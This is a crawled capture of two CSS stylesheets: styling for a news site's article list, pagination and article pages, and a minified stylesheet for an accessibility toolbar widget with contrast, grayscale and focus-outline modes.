.news_list a:not([target="_blank"]):not([href$=".pdf"]):hover .title::after {
	right: 0;
}
.pagination {
	margin-top: 5.75em;
}
.pagination .screen-reader-text {
	display: none;
}
.pagination .nav-links {
	align-items: center;
	display: flex;
	flex-wrap: wrap;
	justify-content: center;
}
.pagination .nav-links a {
	transition: color 0.3s;
}
.pagination .nav-links a:hover {
	color: #F2A430;
}
.pagination .nav-links > * {
	color: #333;
	font-size: 16px;
	font-weight: 500;
}
.pagination .nav-links a img {
	width: 7px;
}
.pagination .nav-links a[rel=prev] {
	margin-right: 1.25em;
}
.pagination .nav-links a[rel=prev] img {
	margin-right: 0.75em;
}
.pagination .nav-links a[rel=next] {
	margin-left: 1.25em;
}
.pagination .nav-links a[rel=next] img {
	margin-left: 0.75em;
}
.pagination .nav-links > *:not(.prev):not(.next):not(.dots):not(.index) {
	align-items: center;
	border-radius: 20px;
	display: flex;
	justify-content: center;
	height: 40px;
	margin-inline: 0.25em;
	width: 40px;
	width: 51px;
}
.pagination .nav-links .next::after,
.pagination .nav-links .prev::before {
  background: url(../images/breadcrumb_arrow.png) no-repeat center / cover;
	content: "";
  display: inline-block;
  height: 11px;
  width: 7px;
}
.pagination .nav-links .prev::before {
	margin-right: 0.75em;
	transform: scaleX(-1);
}
.pagination .nav-links .prev {
	margin-right: 1.25em;
}
.pagination .nav-links .next::after {
	margin-left: 0.75em;
}
.pagination .nav-links .next {
	margin-left: 1.25em;
}
.pagination .dots {
	margin-inline: -0.75em;
}
.pagination .current {
	background-color: #F2A430;
	color: #FFF;
}
.pagination .nav-links .index {
	background-color: #F2A430;
	border-radius: 17.5px;
	color: #FFF;
	padding: 3.1px;
	text-align: center;
	transition: opacity 0.3s;
	width: 110px;
}
.pagination .nav-links .index:hover {
	color: #FFF;
	opacity: 0.6;
}

@media screen and (max-width: 479px) {
	.pagination .nav-links .prev::before {
		margin-right: 0.5em;
	}
	.pagination .nav-links .prev {
		margin-right: 1em;
	}
	.pagination .nav-links .next::after {
		margin-left: 0.5em;
	}
	.pagination .nav-links .next {
		margin-left: 1em;
	}
}
@media screen and (max-width: 374px) {
	.pagination .nav-links > * {
		font-size: 14px;
	}
	.pagination .nav-links > *:not(.prev):not(.next):not(.dots):not(.index) {
		height: 32px;
		width: 32px;
	}
}

/* --------------------------------------------------------- 49news-detail */
#news_detail .meta {
	align-items: center;
	display: flex;
	column-gap: 20px;
	margin-bottom: 1.25em;
}
#news_detail .meta p {
	margin-bottom: 0;
}
#news_detail .date {
	font-size: 15px;
}
#news_detail .category {
	background-color: #F2A430;
	border-radius: 15px;
	color: #FFF;
	font-size: 15px;
	padding: 2px 15px 1px;
}
#news_detail .title::after {
	display: none;
}
#news_detail .title {
	border-bottom: 1px solid #ECF1F2;
	padding-bottom: 22px;
}
#news_detail .eyecatch {
	margin-block: 3.25em 3em;
}
#news_detail .eyecatch img {
	border-radius: 20px;
	overflow: hidden;
	width: 100%;
}
#news_detail .wp-caption {
	margin-block: 3.25em 3em;
}
#news_detail .wp-caption img {
	border-radius: 20px;
	overflow: hidden;
	width: 100%;
}
#news_detail figure img {
	max-width: 100%;
	width: auto;
}
#news_detail figure figcaption {
	color: #808080;
	font-size: 16px;
	margin-top: 39px;
}
#news_detail .wp-caption img {
	max-width: 100%;
	width: auto;
}
#news_detail .wp-caption .wp-caption-text {
	color: #808080;
	font-size: 16px;
	margin-top: 39px;
}
#news_detail .img:has(.aligncenter) {
	text-align: center;
}
#news_detail .img:has(.alignright) {
	text-align: right;
}
#news_detail p:not(:has(*)) {
	font-size: 15px;
	margin-bottom: 1.675em;
}
#news_detail h2:not([class])::after {
	display: none;
}
#news_detail h2:not([class]) {
	background-color: #599FC8;
	border-radius: 5px;
	color: #FFF;
	font-size: 20px;
	padding: 7px 20px;
}
#news_detail h3 {
	font-size: 18px;
}
#news_detail p a {
	color: #599FC8;
	text-decoration: underline;
}
#news_detail p a:hover {
	text-decoration: none;
}
#news_detail ol:not([class]),
#news_detail ul:not([class]) {
	margin-block: 1.3em;
}
#news_detail ol:not([class]) li:before,
#news_detail ul:not([class]) li:before {
	content: "・";
	left: 0;
	position: absolute;
	top: 0;
}
#news_detail ol:not([class]) li,
#news_detail ul:not([class]) li {
	font-size: 15px;
	padding-left: 1em;
	position: relative;
}
#news_detail ol:not([class]) li:before {
	content: counter(num2)".";
}
#news_detail ol:not([class]) li {
	counter-increment: num2;
}
#news_detail table:not([class]) {
	border-collapse: separate;
	border-spacing: 10px;
	margin: -8px -10px;
	max-width: 51%;
}
#news_detail table:not([class]) th,
#news_detail table:not([class]) td {
	border: 1px solid #808080;
	padding: 6px;
	text-align: center;
}
#news_detail table:not([class]) th {
	background-color: #AFD5EB;
}
#news_detail .pagination .nav-links {
	column-gap: 3em;
}
#news_detail .editor .wp-caption.aligncenter {
	text-align: center;
	width: 100% !important;
}
#news_detail .editor .wp-caption.alignright {
	text-align: right;
	width: 100% !important;
}
#news_detail .editor img.aligncenter {
	margin: 0 auto;
	display: block;
	width: auto;
	border-radius: 20px;
}
#news_detail .editor img.alignright {
	margin: 0 0 0 auto;
	display: block;
	width: auto;
	border-radius: 20px;
}
@media screen and (max-width: 999px) {
	#news_detail table:not([class]) {
		max-width: none;
	}
}
@media screen and (max-width: 374px) {
	#news_detail .pagination .nav-links {
		column-gap: 2em;
	}
}


--- FILE ---
content_type: text/css; charset=UTF-8
request_url: https://dashboard.accessilens.com/unitoolbar.min.css?v=4.3.18&l=en
body_size: 19764
content:
#uni-toolbar,::after,::before{--pluro-main-border-color-start:var(--client-defined--main-border-color-start, var(--main-border-color-start--default));--pluro-main-border-color-end:var(--client-defined--main-border-color-end, var(--client-defined--main-border-color-start, var(--main-border-color-end--default)));--pluro-main-background-color:var(--client-defined--main-background-color, var(--main-background-color--default));--pluro-help-button-gradient-start:var(--client-defined--help-button-gradient-start, var(--help-button-gradient-start--default));--pluro-help-button-gradient-end:var(--client-defined--help-button-gradient-end, var(--client-defined--help-button-gradient-start, var(--help-button-gradient-end--default)));--pluro-help-button-color:var(--client-defined--help-button-color, var(--help-button-color--default));--pluro-close-button-color:var(--client-defined--close-button-color, var(--close-button-color--default));--pluro-button-border-color:var(--client-defined--button-border-color, var(--button-border-color--default));--pluro-button-border-hover-color:var(--client-defined--button-border-hover-color, var(--button-border-hover-color--default));--pluro-button-icon-background:var(--client-defined--button-icon-background, var(--button-icon-background--default));--pluro-button-background:var(--client-defined--button-background, var(--button-background--default));--pluro-button-text-color:var(--client-defined--button-text-color, var(--button-text-color--default));--pluro-button-background-hover:var(--client-defined--button-background-hover, var(--button-background-hover--default));--pluro-button-background-active-start:var(--client-defined--button-background-active-start, var(--button-background-active-start--default));--pluro-button-background-active-end:var(--client-defined--button-background-active-end, var(--client-defined--button-background-active-start, var(--button-background-active-end--default)));--acc-link-background:var(--client-defined--acc-link-background, var(--acc-link-background--default))}#uni-toolbar a,#uni-toolbar button,#uni-toolbar div,#uni-toolbar img,#uni-toolbar li,#uni-toolbar ol,#uni-toolbar section,#uni-toolbar span,#uni-toolbar svg,#uni-toolbar ul,.uni-help-modal li,.uni-help-modal ol,.uni-help-modal section,.uni-help-modal ul,aside#uni-toolbar{margin:0;padding:0;border:0;font-size:100%;font:inherit;vertical-align:baseline}#uni-toolbar svg{display:inline}#uni-toolbar img{display:inline;max-width:100%;width:auto;height:auto}#uni-toolbar{line-height:1.2;box-sizing:border-box}#uni-toolbar *{box-sizing:border-box}#uni-toolbar ol,#uni-toolbar ul,.uni-help-modal ol,.uni-help-modal ul{list-style:none}.uni-help-modal h2,.uni-help-modal h3{font-weight:700}:root.uni-toolbar-black{-o-filter:grayscale(1)!important;-webkit-filter:grayscale(1)!important;-moz-filter:grayscale(1)!important;filter:grayscale(1)!important}#openModal,#textModal0,body.uni-toolbar-black{color:#000}html.uni-toolbar-high{filter:contrast(150%)!important;-webkit-filter:contrast(150%)!important;-o-filter:contrast(150%)!important}body.uni-toolbar-high a,html.uni-toolbar-high a{color:#ff0!important}body.uni-toolbar-high *,html.uni-toolbar-high *,html.uni-toolbar-high :after,html.uni-toolbar-high :before{background-color:#000!important}body.uni-toolbar-high .uni-exclude-contrast *,body.uni-toolbar-high .uni-exclude-contrast .uni-toolbar-contrast-background-white,html.uni-toolbar-high .uni-exclude-contrast *,html.uni-toolbar-high .uni-exclude-contrast .uni-toolbar-contrast-background-white{background:initial!important}body.uni-toolbar-high #uni-toolbar #style_selector .ss-button{background:#000!important}.uni-toolbar-high ::-webkit-input-placeholder{color:#fff!important}.uni-toolbar-high :-ms-input-placeholder{color:#fff!important}.uni-toolbar-high ::-moz-placeholder{color:#fff!important;opacity:1}.uni-toolbar-high :-moz-placeholder{color:#fff!important;opacity:1}body.uni-toolbar-high #uni-toolbar .active .uni-toolbar-icon span,body.uni-toolbar-high-adaptive #uni-toolbar .active .uni-toolbar-icon span{background-color:#38631d!important}body.uni-toolbar-high #toolbox a,body.uni-toolbar-high *,html.uni-toolbar-high #toolbox a,html.uni-toolbar-high *,html.uni-toolbar-high :after,html.uni-toolbar-high :before,html.uni-toolbar-high path{background-color:#000!important;color:#fff!important;fill:#fff}body.uni-toolbar-high .uni-toolbar-contrast-font-size{font-size:1em!important}body.uni-toolbar-high .uni-toolbar-contrast-opacity{opacity:1!important}body.uni-toolbar-high .uni-toolbar-contrast-background-white:not(a),body.uni-toolbar-high .uni-toolbar-contrast-color-black{color:#000!important}body.uni-toolbar-high #menu-minimize:after,body.uni-toolbar-high #menu-minimize:before,body.uni-toolbar-high .uni-close-toolbar:after,body.uni-toolbar-high .uni-close-toolbar:before,body.uni-toolbar-high .uni-toolbar-alert .close:after,body.uni-toolbar-high .uni-toolbar-alert .close:before,body.uni-toolbar-high .uni-toolbar-contrast-background-white{background-color:#fff!important}html.uni-toolbar-high #uni-toolbar-skip-links,html.uni-toolbar-high #uni-toolbar-skip-links #uni-toolbar-skip-item{filter:none;-webkit-filter:none;-o-filter:none;background:#000;color:#fff;border:1px solid #fff}body.uni-toolbar-no-anim,body.uni-toolbar-no-anim *,body.uni-toolbar-no-anim :after,body.uni-toolbar-no-anim :before,html.uni-toolbar-no-anim{-o-transition-property:none!important;-moz-transition-property:none!important;-ms-transition-property:none!important;-webkit-transition-property:none!important;transition-property:none!important;-webkit-animation:none!important;-moz-animation:none!important;-o-animation:none!important;-ms-animation:none!important;animation:none!important}body.uni-toolbar-no-anim .home-texts.clearfix{transform:translate3d(0,0,0)!important}.uni-toolbar-right #uni-toolbar #style_selector .style-toggle,body.uni-toolbar-no-anim .owl-wrapper-outer .owl-wrapper{left:0;margin-left:-40px}.uni-toolbar-tooltip{position:absolute;z-index:1000000;background-color:#fff;padding:5px;border:2px solid silver;max-width:400px;-webkit-border-radius:5px;-moz-border-radius:5px;border-radius:5px;color:#000}.uni-toolbar-tooltip.uni-toolbar-tooltip-bottom::after,.uni-toolbar-tooltip.uni-toolbar-tooltip-top::after{content:"";position:absolute;left:50%;transform:translateX(-50%)}.uni-toolbar-tooltip.uni-toolbar-tooltip-top::after{bottom:-22px;border:10px solid transparent;border-top:10px solid #000}.uni-toolbar-tooltip.uni-toolbar-tooltip-bottom::after{top:-22px;border:10px solid transparent;border-bottom:10px solid #000}body.uni-toolbar-high img,body.uni-toolbar-high input,body.uni-toolbar-high select{border:1px solid #fff!important}.uni-esc-close-text,.uni-toolbar-description-area-block,.uni-toolbar-home-text,.uni-toolbar-open-text,.uni-toolbar-ready-text,body.uni-toolbar-high img.uni-loaded-image{position:absolute;top:-9999px}body.uni-toolbar-brouser-firefox.uni-toolbar-black.uni-toolbar-high,html.uni-toolbar-brouser-firefox.uni-toolbar-black.uni-toolbar-high,html.uni-toolbar-brouser-firefox.uni-toolbar-high{filter:none}body.uni-toolbar-no-anim .slides-control [class^=m_slide],body.uni-toolbar-no-anim .soft-bg-grade.parallax{z-index:0;background-position:50% -4px;display:none;opacity:1}#uni-toolbar #uni-toolbar-loading.uni-toolbar-loading-open,.uni-help-modal .uni-help-modal-content section,body.uni-toolbar-no-anim .slides-control .m_slide0,body.uni-toolbar-no-anim .soft-bg-grade.parallax.image1,html.uni-toolbar-sr .uni-toolbar-youtube-links{display:block}body.uni-toolbar-navigate :focus{outline:red dashed 3px!important;outline-offset:-2px!important;box-shadow:0 0 0 4px #fff!important}body.uni-toolbar-black.uni-toolbar-navigate :focus{outline-color:inherit!important}body.uni-toolbar-high.uni-toolbar-navigate :focus{border:2px solid #fff!important}.scale-alert,.uni-toolbar-alert{padding:15px 20px 15px 30px;box-shadow:0 0 7px 1px;border-radius:10px;background-color:#fff}[tabindex]:focus{outline-color:-webkit-focus-ring-color}.uni-toolbar-submenu-show{visibility:visible!important;display:block!important;opacity:1!important;transform:scale(1,1)!important;height:auto!important;overflow:visible!important;z-index:999!important}.uni-toolbar-submenu-hidden{visibility:hidden!important;display:none!important;opacity:0!important}.z-index{z-index:999!important}.uni-toolbar-alert{position:fixed;right:10px;bottom:-100%;font-size:1rem;z-index:999999;opacity:1;transform:scale(1);max-width:320px;animation:20s ease-in-out show-alert-bottom}.uni-toolbar-alert .close{position:absolute;right:10px;top:5px;color:#a899e0;transition:.3s;cursor:pointer;font-size:0;width:22px;height:22px}.uni-toolbar-alert .close:after,.uni-toolbar-alert .close:before{content:"";position:absolute;width:22px;height:2px;top:50%;background-color:#4d4a59;transform-origin:center}.uni-toolbar-alert .close:before{transform:translateY(-50%) rotate(45deg)}body.uni-toolbar-high .uni-toolbar-alert .close{font-size:0!important}.uni-toolbar-alert .close:after{transform:translateY(-50%) rotate(-45deg)}.uni-toolbar-alert .close:hover:after,.uni-toolbar-alert .close:hover:before{opacity:.75}.uni-toolbar-alert .alert-notice{font-size:75%;display:block;margin:10px auto;text-align:center}.scale-alert{z-index:9999999;font-size:1.5rem;position:absolute;display:block;transform:scale(1.5) translate(-17%,-17%);bottom:0;right:0}#uni-toolbar #style_selector .style-toggle.icon-custom,#uni-toolbar #style_selector .style-toggle.icon-custom-retina{border-color:transparent}#uni-toolbar #style_selector .ss-content-by-lang-right *{direction:ltr!important}#uni-toolbar #style_selector .ss-content-by-lang-left *{direction:rtl!important}.sr-only,.uni-toolbar-label,body.uni-toolbar-sr .screen-reader-text,html.uni-toolbar-sr .screen-reader-text{position:absolute!important;width:1px!important;height:1px!important;margin:-1px!important;padding:0!important;overflow:hidden!important;clip:rect(0,0,0,0)!important;border:0!important}body.uni-toolbar-sr .modal-dialog{transform:none}.uni-toolbar-underline-link .active-underline-link{text-decoration:underline!important}.uni-toolbar-underline-link .ubermenu .ubermenu-target-text{display:unset}#uni-toolbar #style_selector{color:#000;font-style:normal;font-variant:normal;font-weight:400;font-stretch:normal;font-size:13px;font-family:Roboto,PTSansRegular,Arial,Helvetica,sans-serif;line-height:20px}#uni-toolbar-site-navigator-links{z-index:1000000000;position:relative}#uni-toolbar #style_selector .uni-toolbar-sprite.uni-toolbar-sprite-logo{height:47px;display:block;background-repeat:no-repeat!important;background-size:contain!important;background-position:center center!important}#uni-toolbar-site-navigator-links .uni-toolbar-site-navigator-back-item{width:21px;height:22px;background-position:0 -28px;margin:0 10px -6px 0;border:0;background-color:transparent}#uni-toolbar-site-navigator-links .uni-toolbar-site-navigator-manual-links,#uni-toolbar-site-navigator-links .uni-toolbar-site-navigator-sub-item{width:21px;height:22px;background-position:0 0;margin:0;position:absolute;top:3px;right:0;border:0;background-color:transparent}#uni-toolbar #style_selector .uni-toolbar-sprite.uni-toolbar-sprite-clean{width:21px;height:22px;background-position:0 28px;margin:5px 10px -7px 0}#uni-toolbar #style_selector .uni-toolbar-sprite.uni-toolbar-sprite-bug{width:23px;height:25px;background-position:0 -41px;margin:0 10px -5px 0}#uni-toolbar #style_selector .ss-content.or-prefix-options:after,#uni-toolbar .ss-desc,#uni-toolbar .uni-toolbar-icon span:before{font-family:PTSansRegular,Arial,Helvetica,sans-serif;line-height:20px}#uni-toolbar #style_selector .uni-toolbar-sprite-toggle img{width:100%;height:100%;border:0!important}body.uni-toolbar-high-link #uni-toolbar #style_selector .uni-toolbar-sprite-toggle img{border:none!important}#uni-toolbar #style_selector .ss-content-block-logo .uni-toolbar-sprite-logo,#uni-toolbar #style_selector .ss-content-block-options-name .uni-tab-header-logo{background-image:url([data-uri])!important}#uni-toolbar #style_selector .uni-toolbar-sprite-toggle{display:flex;width:32px;height:32px;place-items:center;background-repeat:no-repeat;background-size:contain;overflow:hidden;border-radius:50%;margin-top:0}body.uni-toolbar-high #uni-toolbar #style_selector .style-toggle{background:#000}.uni-toolbar-close #uni-toolbar #style_selector .uni-toolbar-sprite-toggle{-ms-transform:none;-webkit-transform:none;transform:none}#uni-toolbar #style_selector a{text-decoration:none}#uni-toolbar #style_selector a path{transition:.2s}#uni-toolbar #style_selector a:focus,#uni-toolbar #style_selector a:hover{background:var(--pluro-button-background-hover);border-color:var(--pluro-button-border-hover-color)}#uni-toolbar #style_selector div.active-lang{position:absolute;top:5px;right:10px;border-bottom:1px solid #ddd;margin-bottom:20px}#uni-toolbar #style_selector #content::after,#uni-toolbar #style_selector .clearfix::after,#uni-toolbar #style_selector .container-fluid::after,#uni-toolbar #style_selector .container::after,#uni-toolbar #style_selector .modal-footer::after,#uni-toolbar #style_selector .row::after{content:" ";display:table;clear:both}#uni-toolbar #style_selector,body.uni-toolbar-no-anim #uni-toolbar #style_selector{position:fixed;left:0;top:0;bottom:0;max-height:100vh;z-index:9999999999;transform:translateX(-100%)}.uni-toolbar-right #uni-toolbar #style_selector,body.uni-toolbar-right .uni-toolbar-no-anim #uni-toolbar #style_selector{left:auto;right:0;transform:translateX(100%)}.admin-bar #uni-toolbar #style_selector{top:32px;max-height:calc(100vh - 32px)}.uni-toolbar-load-transition #uni-toolbar #style_selector{-webkit-transition:transform .3s ease-in;-moz-transition:transform .3s ease-in;-o-transition:transform .3s ease-in;transition:transform .3s ease-in}.uni-toolbar-load-transition #uni-toolbar-site-navigator-links .uni-toolbar-site-navigator-item{-webkit-transition:.3s ease-in;-moz-transition:.3s ease-in;-o-transition:.3s ease-in;transition:.3s ease-in}.uni-toolbar-close #uni-toolbar #style_selector{background:0 0}#uni-toolbar #style_selector #style_selector_container,.uni-toolbar-high #uni-toolbar #style_selector,.uni-toolbar-high #uni-toolbar #style_selector #style_selector_container{background:#f7f3ff}.uni-toolbar-high #uni-toolbar #style_selector{-webkit-box-shadow:#fff -3px 0 50px -2px;box-shadow:#fff -3px 0 50px -2px}.uni-toolbar-open #uni-toolbar #style_selector,body.uni-toolbar-no-anim.uni-toolbar-open #uni-toolbar #style_selector,html.uni-toolbar-no-anim .uni-toolbar-open #uni-toolbar #style_selector{-webkit-transform:translateX(0);-ms-transform:translateX(0);transform:translateX(0)}.uni-toolbar-open #uni-toolbar #style_selector #style_selector_container{opacity:1;display:block}#uni-toolbar #style_selector .ss-content-block-options-name p,#uni-toolbar #uni-font-text,#uni-toolbar .hidden,#uni-toolbar .ss-content.ss-content-last,#uni-toolbar .uni-toolbar-icon,#uni-toolbar .visually-hidden,#uni-toolbar-site-navigator-links .uni-toolbar-site-navigator-links-list .uni-toolbar-site-navigator-links-list,.uni-toolbar-visually-hidden{display:none}.uni-toolbar-high #uni-toolbar #style_selector .ss-content-fon-list>span,.uni-toolbar-high #uni-toolbar #style_selector .ss-option-text{color:#fff}#uni-toolbar #style_selector #style_selector_container,body.uni-toolbar-no-anim #uni-toolbar #style_selector #style_selector_container,html.uni-toolbar-no-anim #uni-toolbar #style_selector #style_selector_container{transition:transform .5s;-webkit-transition:transform .5s;max-height:100%;background-color:var(--pluro-main-background-color)}#uni-toolbar #style_selector #style_selector_container{width:347px;border-radius:8px;overflow:auto;display:none;flex-direction:column;padding:13px;background:linear-gradient(90deg,var(--pluro-main-border-color-start) .6%,var(--pluro-main-border-color-end) 100%);-webkit-box-shadow:0 0 16px rgba(0,0,0,.42);box-shadow:0 0 16px rgba(0,0,0,.42);opacity:0}#uni-toolbar #style_selector .style-toggle{width:32px;height:32px;line-height:36px;font-size:0;padding:0;background-color:#f4f7f9;border:4px solid var(--pluro-main-background-color);cursor:pointer;border-radius:50%!important;margin-left:0;top:57px;left:0;position:absolute;text-align:center;box-sizing:content-box!important;-webkit-box-shadow:0 8px 16px rgba(0,0,0,.22);box-shadow:0 8px 16px rgba(0,0,0,.22);-webkit-transition:.3s ease-in;-moz-transition:.3s ease-in;-o-transition:.3s ease-in;transition:.3s ease-in;min-width:auto}.uni-toolbar-open #uni-toolbar #style_selector .style-toggle{display:none}.uni-toolbar-open.uni-text-dir-rtl #uni-toolbar #style_selector .style-toggle{margin-left:385px}#uni-toolbar #style_selector .lang-block .lang-list,#uni-toolbar .ss-content ul{margin:0}#uni-toolbar .delimiter-modal-links{font-size:20px;border:1px solid #ddd;content:" ";margin:3px}#uni-toolbar .modalDialog h2,#uni-toolbar .textModalDialog h2,.uni-help-modal-body h1{color:#000;padding:0;margin:0 0 40px;font-size:42px;font-weight:600;text-transform:uppercase}#uni-toolbar .ss-content-block-logo{padding:5px;text-align:center;background:#fff;border-radius:8px;margin-top:10px;border:1px solid var(--pluro-button-border-color)}#uni-toolbar .uni-bottom-logo{display:flex;gap:8px;justify-content:center;align-items:center;font-size:.95em}#uni-toolbar #style_selector .ss-content-block-logo a{height:47px;border-width:1px}#uni-toolbar #style_selector .ss-content-block-logo a:active,#uni-toolbar #style_selector .ss-content-block-logo a:focus,#uni-toolbar #style_selector .ss-content-block-logo a:hover,#uni-toolbar .uni-toolbar-modal-close:focus,#uni-toolbar .uni-toolbar-modal-close:hover,#uni-toolbar-site-navigator-links .uni-toolbar-site-navigator-close-item:focus,#uni-toolbar-site-navigator-links .uni-toolbar-site-navigator-close-item:hover{background:#fff}#uni-toolbar #style_selector .ss-content.or-prefix-options:after{content:"or";display:block;font-size:15px;height:20px;vertical-align:top;color:#000;text-align:center;position:absolute;left:0;right:0;background:#fff;margin:0 auto;width:26px}#uni-toolbar #style_selector .ss-content-block-options{padding:0 11px 11px;display:-webkit-flex;display:flex;flex-wrap:wrap;-wbkit-justify-content:space-between;justify-content:space-between;gap:8px;background:var(--pluro-main-background-color);border-radius:0 0 8px 8px}#uni-toolbar #style_selector .ss-content.accessibility-link{display:flex;position:relative}#uni-toolbar #style_selector .ss-content.accessibility-link .ss-button{min-height:32px;flex-direction:row;justify-content:center;align-items:center;gap:8px;position:relative;background:var(--acc-link-background)}#uni-toolbar #style_selector .ss-content.accessibility-link .ss-button:after{content:"";position:absolute;top:50%;right:12px;transform:translateY(-50%);width:6px;height:13px;background-image:url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' width='6' height='13' viewBox='0 0 6 13' fill='none'%3E%3Cpath d='M0.16124 1.78959C0.109735 1.73234 0.069469 1.66499 0.0427423 1.5914C0.0160155 1.51781 0.00335026 1.4394 0.00547123 1.36067C0.00759172 1.28193 0.0244555 1.20441 0.0551009 1.13252C0.0857458 1.06063 0.129571 0.995784 0.184076 0.941685C0.23858 0.887586 0.302695 0.845293 0.372761 0.81722C0.442826 0.789147 0.517469 0.775845 0.59243 0.778072C0.667389 0.780299 0.741198 0.798013 0.80964 0.830201C0.878083 0.862389 0.939819 0.908422 0.991324 0.965671L5.84395 6.3625C5.94416 6.47384 6 6.62124 6 6.77446C6 6.92768 5.94416 7.07508 5.84395 7.18642L0.991324 12.5839C0.940159 12.6424 0.878436 12.6896 0.809742 12.7228C0.741048 12.7561 0.666751 12.7746 0.591168 12.7775C0.515584 12.7803 0.44022 12.7673 0.369453 12.7393C0.298687 12.7112 0.233928 12.6687 0.178939 12.6142C0.12395 12.5596 0.0798268 12.4942 0.0491314 12.4216C0.0184364 12.3489 0.00178242 12.2707 0.000135422 12.1912C-0.0015111 12.1118 0.0118823 12.0328 0.0395389 11.9589C0.0671954 11.885 0.108563 11.8175 0.16124 11.7605L4.64392 6.77446L0.16124 1.78959Z' fill='%2330387F'/%3E%3C/svg%3E")}#uni-toolbar #style_selector .ss-content.accessibility-link .ss-option-text{margin-top:0;width:auto}#uni-toolbar #style_selector .ss-content.accessibility-link .uni-toolbar-image{width:18px;height:18px;background:0 0}#uni-toolbar #style_selector .ss-content.accessibility-link .uni-toolbar-image path{fill:var(--pluro-button-icon-background)}#uni-toolbar #style_selector .ss-content-block-options:after,#uni-toolbar #style_selector .ss-content-block-options:before{content:none}.uni-toolbar-high #uni-toolbar #style_selector .ss-content-block-options{border-color:#fff}#uni-toolbar #style_selector .ss-content-block-options-name{display:flex;flex-wrap:wrap;align-items:center;padding:12px;background:var(--pluro-main-background-color);border-radius:8px 8px 0 0}#uni-toolbar #style_selector .ss-content-block-options-name .uni-tab-header-logo{width:156px;height:32px;background-repeat:no-repeat;background-size:contain;background-position:center center}#uni-toolbar #style_selector .ss-content-block-options-name #menu-minimize,#uni-toolbar #style_selector .ss-content-block-options-name .uni-close-toolbar{width:32px;height:32px;position:relative;display:inline-block}#uni-toolbar #style_selector .ss-content-block-options-name #menu-minimize:after,#uni-toolbar #style_selector .ss-content-block-options-name #menu-minimize:before,#uni-toolbar #style_selector .ss-content-block-options-name .uni-close-toolbar:after,#uni-toolbar #style_selector .ss-content-block-options-name .uni-close-toolbar:before,.uni-help-modal .close-button:after,.uni-help-modal .close-button:before{content:"";position:absolute;width:22px;height:0;top:calc(50% - 1px);left:5px;-webkit-transform:rotate(-45deg);-moz-transform:rotate(-45deg);-ms-transform:rotate(-45deg);-o-transform:rotate(-45deg);transform:rotate(-45deg);-webkit-transition:.25s;-moz-transition:.25s;-ms-transition:.25s;-o-transition:.25s;transition:.25s;border-bottom:2px solid var(--pluro-close-button-color)}.uni-help-modal .close-button:after,.uni-help-modal .close-button:before{border-bottom:solid 2px #4d4a59}#uni-toolbar #style_selector .ss-content-block-options-name #menu-minimize:after,#uni-toolbar #style_selector .ss-content-block-options-name .uni-close-toolbar:after,.uni-help-modal .close-button:after{-webkit-transform:rotate(45deg);-moz-transform:rotate(45deg);-ms-transform:rotate(45deg);-o-transform:rotate(45deg);transform:rotate(45deg)}#uni-toolbar .uni-toolbar-modal-close:focus:after,#uni-toolbar .uni-toolbar-modal-close:focus:before,#uni-toolbar .uni-toolbar-modal-close:hover:after,#uni-toolbar .uni-toolbar-modal-close:hover:before,#uni-toolbar-site-navigator-links .uni-toolbar-site-navigator-close-item:focus:after,#uni-toolbar-site-navigator-links .uni-toolbar-site-navigator-close-item:focus:before,#uni-toolbar-site-navigator-links .uni-toolbar-site-navigator-close-item:hover:after,#uni-toolbar-site-navigator-links .uni-toolbar-site-navigator-close-item:hover:before,.uni-help-modal .close-button:hover:after,.uni-help-modal .close-button:hover:before{opacity:.6}#uni-toolbar #style_selector .ss-option-text{width:100%;margin-top:5px;text-transform:none;text-align:center}#uni-toolbar #style_selector .ss-option-text span{color:#b92d3a;display:block;font-size:10px}#uni-toolbar #style_selector .ss-content{min-width:48%;flex:1;z-index:100000000000}#uni-toolbar #style_selector .ss-content.ss-content-fon-list{width:100%;flex:0 0 100%}#uni-toolbar #style_selector .ss-content[data-option-name=uni-toolbar-search]{flex:0 0 100%}#uni-toolbar #style_selector .ss-content[data-option-name=uni-toolbar-search] .ss-button{border-color:#30387f}#uni-toolbar #style_selector .ss-content[data-option-name=uni-toolbar-search] a{align-items:center;flex-direction:row;justify-content:center;gap:8px;min-height:48px;border-radius:5px;position:relative}#uni-toolbar #style_selector .ss-content[data-option-name=uni-toolbar-search] a .uni-toolbar-image{background:0 0;position:absolute;left:6px}#uni-toolbar #style_selector .ss-content[data-option-name=uni-toolbar-search] a path{fill:var(--pluro-button-icon-background)}#uni-toolbar #style_selector .ss-content[data-option-name=uni-toolbar-search] .ss-option-text{margin-top:0;width:auto}#uni-toolbar #style_selector .ss-content .uni-toolbar-icon,#uni-toolbar-site-navigator-links .uni-toolbar-site-navigator-back-links,#uni-toolbar-site-navigator-links .uni-toolbar-site-navigator-item-object span.uni-toolbar-site-navigator-back-links,#uni-toolbar-site-navigator-links .uni-toolbar-site-navigator-item-object span.uni-toolbar-site-navigator-sub-links,#uni-toolbar-site-navigator-links .uni-toolbar-site-navigator-name span.uni-toolbar-site-navigator-back-links,#uni-toolbar-site-navigator-links .uni-toolbar-site-navigator-name span.uni-toolbar-site-navigator-sub-links,#uni-toolbar-site-navigator-links .uni-toolbar-site-navigator-sub-links{float:right}#uni-toolbar #style_selector .ss-content .font-list{display:flex;justify-content:space-between;padding:0}#uni-toolbar #style_selector .ss-content .uni-toolbar-sprite.uni-toolbar-sprite-clean{float:left;margin-left:5px}#uni-toolbar #style_selector .font-list{list-style:none;display:inline-block}#uni-toolbar #style_selector .font-list li{width:calc(100% / 3 - 8px)}#uni-toolbar .ss-button:not(.buy-logo-button){width:100%;height:100%;min-height:92px;padding:6px 2px;transition:.3s;color:var(--pluro-button-text-color);text-align:center;-webkit-transition:.3s;outline:0;border:none;box-sizing:border-box;border:1px solid var(--pluro-button-border-color);border-radius:7px;background-color:var(--pluro-button-background);display:-webkit-flex;display:flex;flex-direction:column;-webkit-justify-content:center;justify-content:center;-webkit-align-items:center;align-items:center;font-size:12px;font-weight:500;font-family:Poppins,sans-serif;z-index:100000000001}#uni-toolbar #style_selector .ss-button.active{color:#fff;background:linear-gradient(90deg,var(--pluro-button-background-active-start) .6%,var(--pluro-button-background-active-end) 100%);box-shadow:0 10px 20px rgba(124,14,126,.12),0 2px 6px rgba(124,14,126,.12),0 0 1px rgba(124,14,126,.12);outline:0;border-color:var(--pluro-button-border-hover-color)}#uni-toolbar #style_selector .ss-button.active:focus,#uni-toolbar #style_selector .ss-button.active:hover{background:linear-gradient(280deg,var(--pluro-button-background-active-start) 100%,var(--pluro-button-background-active-end) 100%);outline:var(--pluro-button-border-hover-color) solid 